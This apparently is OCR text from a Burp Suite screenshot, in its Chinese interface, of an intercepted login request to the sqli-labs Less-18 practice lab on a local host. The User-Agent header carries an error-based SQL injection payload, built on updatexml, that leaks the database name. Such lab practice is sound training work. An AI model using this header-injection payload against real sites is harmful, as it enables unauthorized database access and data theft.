 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.1.11:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.1.11:8080
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.11:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76' and updatexml(1,concat(0x7e,(select database()),0x7e),1)
and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.11:8080/sqli-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
uname=dumb&passwd=dumb&submit=Submit
? < + > 输入搜索字词 没有比赛